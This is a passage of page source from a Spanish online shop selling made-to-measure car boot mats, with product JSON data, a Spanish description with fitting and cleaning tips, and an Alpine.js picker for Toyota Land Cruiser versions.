[EXB]","id_attribute":"5","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=7&id_product_attribute=1189&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=7&id_product_attribute=1189&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/5-couleur_moquette_cmo_-beige_exb_\/48-ganse_textile_gan_-negro_tn_\/96-finition-terciopelo","type":"color","html_color_code":""},{"id_product_attribute":1204,"texture":"\/img\/co\/6.jpg","id_product":"7","name":"Negro [CAN]","id_attribute":"6","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=7&id_product_attribute=1204&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=7&id_product_attribute=1204&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/6-couleur_moquette_cmo_-negro_can_\/48-ganse_textile_gan_-negro_tn_\/97-finition-goma","type":"color","html_color_code":""},{"id_product_attribute":1243,"texture":"\/img\/co\/7.jpg","id_product":"7","name":"Gris [CAG]","id_attribute":"7","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=7&id_product_attribute=1243&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=7&id_product_attribute=1243&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/7-couleur_moquette_cmo_-gris_cag_\/48-ganse_textile_gan_-negro_tn_\/97-finition-goma","type":"color","html_color_code":""}],"specific_references":{"ean13":"3261887646973"},"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","supplier_reference":"","location":"","width":"0.000000","height":"0.000000","depth":"0.000000","weight":"0.000000","quantity_discount":"0","ean13":"","isbn":"","upc":"","mpn":"","cache_is_pack":"0","cache_has_attachments":"0","is_virtual":"0","state":"1","additional_delivery_times":"1","delivery_in_stock":"","delivery_out_stock":"","product_type":"combinations","id_category_default":"8","id_tax_rules_group":"6","on_sale":"0","online_only":"0","minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"27,99\u00a0\u20ac","wholesale_price":"0.000000","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","indexed":"1","visibility":"both","cache_default_attribute":"1033","advanced_stock_management":"0","date_add":"2022-01-31 16:52:40","date_upd":"2024-11-08 15:39:14","pack_stock_type":"3","meta_description":"Alfombrilla para maletero [brand] [model] a medida \u2713 Forma original \u2713 En moqueta o en goma \u2713Posibilidad de personalizaci\u00f3n \u2713Entrega gratuita","meta_keywords":"","meta_title":"Alfombrillas para maletero [brand] [model] a medida","link_rewrite":"tapis-de-coffre-brand-modele-only-","name":"Protector maletero","description":"<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>NUESTRA PRIORIDAD: OFRECERTE LA MEJOR PROTECCI\u00d3N<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Para un agarre perfecto, la alfombrilla de maletero est\u00e1 equipada con <strong>4 cierres de velcro en su parte posterior.<\/strong><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Esta impecable sujeci\u00f3n evita que la suciedad se aloje bajo su alfombrilla, garantizando as\u00ed la limpieza de sus tejidos originales.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Y para una protecci\u00f3n completa del maletero, no olvide a\u00f1adir a su cesta un <strong>protector de umbral de maletero<\/strong>. Esta alfombrilla de goma universal ser\u00e1 muy \u00fatil para proteger esta parte de tu veh\u00edculo, a menudo olvidada, pero muy estresada.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Tu alfombrilla de maletero tiene una garant\u00eda de 1 a\u00f1o.<\/strong><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>PERSONALIZACI\u00d3N: CREA TU PROPIA ALFOMBRILLA DE MALETERO A MEDIDA<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Nuestro punto fuerte:<\/strong> la calidad superior de nuestras personalizaciones. Somos la \u00fanica empresa francesa del mercado que le ofrece una gama tan amplia de acabados para dise\u00f1ar la<strong> alfombrilla de maletero<\/strong> de sus sue\u00f1os.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>3 composiciones :<\/strong><\/span><\/h3>\n<ul style=\"text-align:justify;\"><li><span style=\"color:#000000;\">Alfombra punzonada Best 650g 7mm de espesor<\/span><\/li>\n<li><span style=\"color:#000000;\">Alfombra de terciopelo Premium 850g 10mm de espesor<\/span><\/li>\n<li><span style=\"color:#000000;\">Goma de 4 cm de grosor<\/span><\/li>\n<\/ul><h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>3 colores de tapicer\u00eda:<\/strong><\/span><\/h3>\n<ul style=\"text-align:justify;\"><li><span style=\"color:#000000;\">Negro<\/span><\/li>\n<li><span style=\"color:#000000;\">Gris<\/span><\/li>\n<li><span style=\"color:#000000;\">Beige (s\u00f3lo para las gamas Premium y Goma)<\/span><\/li>\n<\/ul><h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>M\u00e1s de 30 contornos posibles:<\/strong><\/span><\/h3>\n<ul style=\"text-align:justify;\"><li><span style=\"color:#000000;\">Contorno Simili (11 colores)<\/span><\/li>\n<li><span style=\"color:#000000;\">Contorno Nobuk (2 colores)<\/span><\/li>\n<li><span style=\"color:#000000;\">Contorno Textil (7 colores)<\/span><\/li>\n<\/ul><p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\">Bordado de firma :<\/span><\/h3>\n<ul style=\"text-align:justify;\"><li><span style=\"color:#000000;\">Convierta tu alfombrilla de maletero en una pieza totalmente \u00fanica<strong> bordando el texto<\/strong> que desee: 5 tipos de letra, 11 colores de hilo y m\u00e1s de 20 iconos est\u00e1n disponibles para esta personalizaci\u00f3n definitiva.<\/span><\/li>\n<\/ul><p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Compruebe que tu producto es adecuado para ti, ya que est\u00e1 personalizado seg\u00fan tus criterios y no puede ser retirado. En caso de duda, no dudes en ponerte en contacto con nosotros.<\/em><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>COMPATIBILIDAD Y MONTAJE <\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Gracias a su corte a medida, tu<strong> alfombrilla de maletero TOYOTA LAND CRUISER<\/strong> es muy f\u00e1cil de instalar:<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Paso 1: Despu\u00e9s de retirar el revestimiento original, si lo hay, aspire bien la superficie.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Paso 2: \u00a1coloca tu alfombrilla para botas! Eso es todo.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Nota<\/strong>: nuestras<strong> <a href=\"https:\/\/www.lovecar.es\/8-alfombrillas-maletero-para-coche\" style=\"color:#000000;\">alfombras de maletero<\/a><\/strong> est\u00e1n dise\u00f1adas para maleteros altos.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>MANTENIMIENTO<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\">Alfombrilla de moqueta<\/span><\/h3>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Como nuestras <strong>alfombrillas de maletero <\/strong><strong>TOYOTA LAND CRUISER<\/strong>\u00a0no son lavables a m\u00e1quina, le aconsejamos que las mantenga regularmente:<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">1. Sacuda la alfombrilla en\u00e9rgicamente para eliminar el polvo. Utiliza un palo o una escoba y golp\u00e9alo con \u00e9l. Esto ayudar\u00e1 a eliminar el polvo m\u00e1s a fondo.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">2. Usa una aspiradora. Elija una aspiradora de alta presi\u00f3n, o incluso una limpiadora de vapor con succi\u00f3n, que es incluso mejor que una aspiradora convencional. El vapor seco de la limpiadora eliminar\u00e1 la suciedad y las bacterias. El limpiador de vapor que act\u00faa como aspiradora desinfecta la alfombrilla a fondo y la limpia de malos olores.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">3.\u00a0 Tome un cepillo de cerdas duras y 0,25 litros de vinagre de alcohol diluido en un litro de agua caliente. Empapa el cepillo en esta soluci\u00f3n l\u00edquida y cepilla en\u00e9rgicamente todos los lados de la <strong>alfombrilla de maletero<\/strong> con el cepillo mojado. Esto eliminar\u00e1 las marcas que se hayan podido formar, especialmente por la humedad del invierno. A continuaci\u00f3n, limpie con una esponja seca.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">4. Tambi\u00e9n puedes espolvorear bicarbonato de sodio en la alfombrilla de maletero para eliminar los malos olores y las bacterias. D\u00e9jelo toda la noche y luego aspire una \u00faltima vez.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\">Alfombras de goma<\/span><\/h3>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">La limpieza de tu <strong>alfombrilla de maletero de goma es f\u00e1cil<\/strong>. Limpie con agua jabonosa y luego aclare con agua limpia para recuperar el aspecto original. Al igual que con las<strong> alfombrillas TOYOTA LAND CRUISER<\/strong>, tambi\u00e9n puedes utilizar bicarbonato de sodio o vinagre dom\u00e9stico para eliminar los malos olores y las bacterias.<\/span><\/p>","description_short":"<p><span>Calidad del acordonada<\/span> <span>Densidad: 650 g\/m2<\/span> <span>Seguridad : 4 cierres de velcro <\/span> # <span>Calidad del terciopelo<\/span> <span>Densidad: 850 g\/m2<\/span> <span>Seguridad : 4 cierres de velcro <\/span> # <span>Calidad del goma<\/span> <span>Peso: 3,5 kg\/m2<\/span> <span>Seguridad : 4 cierres de velcro <\/span><\/p>","available_now":"","available_later":"","ecotax_tax_inc":"0,00\u00a0\u20ac","id_product":7,"out_of_stock":2,"new":0,"id_product_attribute":1033,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"cover_image_id":"714","category":"alfombrillas-maletero-para-coche","category_name":"Protector maletero","link":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","attribute_price":33.05,"price_tax_exc":23.135,"price_without_reduction":39.9905,"price_without_reduction_without_tax":33.05,"reduction":11.99715,"reduction_without_tax":9.915,"specific_prices":{"id_specific_price":"2415649","id_specific_price_rule":"45","id_cart":"0","id_product":"7","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1033","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":998786,"quantity_all_versions":233952126,"id_image":"es-default","features":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"rate":21,"tax_name":"IVA ES 21%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Veh\u00edculo","id_customization_field":"17","required":"1","type":"text","text":"","input_name":"textField17","is_customized":false},{"label":"Plantilla","id_customization_field":"18","required":"1","type":"text","text":"","input_name":"textField18","is_customized":false},{"label":"Texto","id_customization_field":"19","required":"0","type":"text","text":"","input_name":"textField19","is_customized":false},{"label":"Letras","id_customization_field":"20","required":"0","type":"text","text":"","input_name":"textField20","is_customized":false},{"label":"Color","id_customization_field":"21","required":"0","type":"text","text":"","input_name":"textField21","is_customized":false},{"label":"Icono","id_customization_field":"22","required":"0","type":"text","text":"","input_name":"textField22","is_customized":false},{"label":"Posici\u00f3n","id_customization_field":"23","required":"0","type":"text","text":"","input_name":"textField23","is_customized":false},{"label":"Colocaci\u00f3n","id_customization_field":"40","required":"0","type":"text","text":"","input_name":"textField40","is_customized":false},{"label":"template_question","id_customization_field":"109","required":"0","type":"text","text":"","input_name":"textField109","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Art\u00edculos","customer_group_discount":0,"title":"Protector maletero","rounded_display_price":27.99,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/715-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/715-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"715","cover":null,"position":"2","associatedVariants":[]}],"default_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-30%","discount_percentage_absolute":"30%","discount_amount":"12,00\u00a0\u20ac","discount_amount_to_display":"-12,00\u00a0\u20ac","price_amount":27.99,"regular_price_amount":39.9905,"regular_price":"39,99\u00a0\u20ac","discount_to_display":"12,00\u00a0\u20ac","unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available","heel_pad":0,"autogrip":0,"embroidery":false,"regular":"39,99\u00a0\u20ac"};
    const groups = {"11":{"group_name":"Finition","name":"Material","group_type":"color","default":95,"attributes":{"95":{"name":"Alfombra punzonada","html_color_code":"#cf002d","texture":"\/img\/co\/95.jpg","selected":true},"96":{"name":"Terciopelo","html_color_code":"#2b8a26","texture":"\/img\/co\/96.jpg","selected":false},"97":{"name":"Goma ","html_color_code":"#0a389b","texture":"\/img\/co\/97.jpg","selected":false}},"attributes_quantity":{"95":55992954,"96":82989340,"97":56969937}},"1":{"group_name":"COULEUR MOQUETTE [CMO]","name":"Color","group_type":"color","default":1,"attributes":{"1":{"name":"Negro [ELN]","html_color_code":"#000000","texture":"\/img\/co\/1.jpg","selected":true},"2":{"name":"Gris [ELG]","html_color_code":"#3b3b3b","texture":"\/img\/co\/2.jpg","selected":false},"3":{"name":"Negro [EXN]","html_color_code":"","texture":"\/img\/co\/3.jpg","selected":false},"4":{"name":"Gris [EXG]","html_color_code":"","texture":"\/img\/co\/4.jpg","selected":false},"5":{"name":"Beige [EXB]","html_color_code":"","texture":"\/img\/co\/5.jpg","selected":false},"6":{"name":"Negro [CAN]","html_color_code":"","texture":"\/img\/co\/6.jpg","selected":false},"7":{"name":"Gris [CAG]","html_color_code":"","texture":"\/img\/co\/7.jpg","selected":false}},"attributes_quantity":{"1":27994166,"2":27998788,"3":27990289,"4":27999228,"5":27999822,"6":27971553,"7":27998385}},"2":{"group_name":"GANSE TEXTILE [GAN]","name":"Textil ","group_type":"color","default":48,"attributes":{"43":{"name":"Bicolor blanco negro [BWN]","html_color_code":"","texture":"","selected":false},"48":{"name":"Negro [TN]","html_color_code":"","texture":"","selected":true},"50":{"name":"Gris [TG]","html_color_code":"","texture":"","selected":false},"85":{"name":"Rayado [RAY]","html_color_code":"","texture":"","selected":false},"44":{"name":"Bicolor blanco rojo [BWR]","html_color_code":"","texture":"","selected":false},"49":{"name":"Bicolor rojo negro [BRN]","html_color_code":"","texture":"","selected":false},"47":{"name":"Bicolor azul negro [BBN]","html_color_code":"","texture":"","selected":false},"45":{"name":"Bicolor amarillo negro [BJN]","html_color_code":"","texture":"","selected":false},"46":{"name":"Bicolor naranja negro [BON]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"43":6998497,"48":6994044,"50":6999169,"85":6999880,"44":6999688,"49":6998690,"47":6999096,"45":6999840,"46":6999633}},"3":{"group_name":"GANSES NUBUCK [GAN]","name":"Terciopelo nobuk","group_type":"color","default":-1,"attributes":{"34":{"name":"Doble costura blanca  [NW]","html_color_code":"","texture":"","selected":false},"31":{"name":"Doble costura blanco y azul [NWB]","html_color_code":"","texture":"","selected":false},"33":{"name":"Doble costura blanco y rojo  [NWR]","html_color_code":"","texture":"","selected":false},"30":{"name":"Negro reflectante [REF]","html_color_code":"","texture":"","selected":false},"32":{"name":"Doble costura roja [NR]","html_color_code":"","texture":"","selected":false},"35":{"name":"Doble costura azul [NB]","html_color_code":"","texture":"","selected":false},"39":{"name":"Terciopelo negro [VN]","html_color_code":"","texture":"","selected":false},"83":{"name":"Nubuck rojo [NUR]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"34":6996088,"31":6998055,"33":6998395,"30":6998997,"32":6997279,"35":6998472,"39":6997456,"83":6999373}},"4":{"group_name":"GANSES CUIR [GAN]","name":"Polipiel ","group_type":"color","default":-1,"attributes":{"14":{"name":"Negro con costura blanca [SNW]","html_color_code":"","texture":"","selected":false},"9":{"name":"Rallye [RAL]","html_color_code":"","texture":"","selected":false},"10":{"name":"Negro [SN]","html_color_code":"","texture":"","selected":false},"13":{"name":"Negro con costura roja [SNR]","html_color_code":"","texture":"","selected":false},"19":{"name":"Negro con costura azul [SNB]","html_color_code":"","texture":"","selected":false},"11":{"name":"Blanco [SW]","html_color_code":"","texture":"","selected":false},"12":{"name":"Rojo [SR]","html_color_code":"","texture":"","selected":false},"16":{"name":"Azul [SB]","html_color_code":"","texture":"","selected":false},"27":{"name":"Gris topo [STA]","html_color_code":"","texture":"","selected":false},"29":{"name":"Beige [SBG]","html_color_code":"","texture":"","selected":false},"26":{"name":"Violeta [SVL]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"14":6997166,"9":6996627,"10":6992268,"13":6997476,"19":6998329,"11":6999747,"12":6999166,"16":6999473,"27":6999733,"29":6999728,"26":6999866}}};
</script>

<div x-data="App.components.productSelector">

    
    <section class="flex flex-col self-stretch mt-9 w-full bg-white max-md:max-w-full">
        <h2 class="px-4 py-3 text-2xl font-bold leading-none text-white bg-black">
                            Personalice su Protector maletero                     </h2>
        <div class="relative px-4">
            <div class="relative mt-4 p-2">
                <div class="grow text-xl font-bold leading-tight text-black">1.  </div>
                <p class="text-sm leading-none text-neutral-600">
                    ¿cuál es la versión de su vehículo?
                </p>
            </div>

            <div class="relative mt-0 p-2 pb-0" @click.away="dropdown = false">
                                <div @click.prevent="dropdown = !dropdown" class="flex flex-wrap gap-10 p-4 w-full text-base font-bold text-black bg-white border border-neutral-400 border-2"
                 :class="{ 'bg-white': !vehicle,'bg-gray-50': vehicle }">

                                        <template x-if="!vehicle">
                            <div class="flex flex-auto gap-4">
                                <picture class="w-full max-w-[6.5rem] shrink-0">
                                                                            <source srcset="/img/tailor_model/1109.webp" type="image/webp">
                                        <source srcset="/img/tailor_model/1109.jpg" type="image/jpeg">
                                        <img src="/img/tailor_model/1109.jpg" alt="LAND CRUISER" class="object-fit h-full w-full rounded-l-md">
                                                                    </picture>

                                <span class="flex-auto my-auto">Elija la versión de su vehículo</span>

                                                                <img src="https://www.lovecar.es/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto" aria-hidden="true" />
                            </div>
                    </template>
                    
                    <!-- Selected vehicle -->
                                        <template x-if="vehicle">
                            <div class="flex flex-auto justify-start gap-2">
                                <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                    
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.webp`)" type="image/webp">
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)" type="image/jpeg">
                                        <img
                                                src="[data-uri]"
                                                :data-src="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)"
                                                class="lazy object-cover h-full rounded-l-md"
                                        >
                                    
                                </picture>
                                <div class="flex flex-col justify-center">
                                    <span x-text="vehicle.name"></span>
                                                                            <p class="text-sm font-normal">
                                            Versión <span x-text="toMMYYYY(vehicle.begin_date)"></span>
                                            - <span x-text="toMMYYYY(vehicle.end_date)"></span>
                                        </p>
                                                                        <span class="text-sm font-normal bg-alertwarning-200" x-text="vehicle.exclusion"></span>
                                </div>
                                
                                    <img src="https://www.lovecar.es/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto flex items-center ml-auto" aria-hidden="true" />
                                
                            </div>
                    </template>
                                    </div>

                <!-- Vehicle list -->
                                <div class="absolute top-full z-20 w-full gap-4" x-show="dropdown" x-cloak>

                                                                
                                                                    
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('4591');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/4591.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/4591.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/4591.jpg"
                                                alt="LAND CRUISER"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            LAND CRUISER                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versión 03/2024 -
                                                                                                    2026
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="4591" value="NODESIGNOFFICE">
                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('2488');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/2488.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/2488.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/2488.jpg"
                                                alt="LAND CRUISER 150 - 3 Puertas corto"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            LAND CRUISER 150 - 3 Puertas corto                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versión 01/2012 -
                                                                                                    2026
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="2488" value="M315C116062 M315COF1">
                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('1810');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/1810.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/1810.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/1810.jpg"
                                                alt="LAND CRUISER KDJ 120 - 5 Puertas largo"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            LAND CRUISER KDJ 120 - 5 Puertas largo                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versión 01/2003 -
                                                                                                    12/2010
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="1810" value="N336C130102 N336COF1">
                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('1811');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/1811.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/1811.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/1811.jpg"
                                                alt="LAND CRUISER KDJ 125 - 3 Puertas corto"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            LAND CRUISER KDJ 125 - 3 Puertas corto                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versión 01/2003 -
                                                                                                    12/2010
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="1811" value="N316C126092 N316COF25">
                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('1809');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
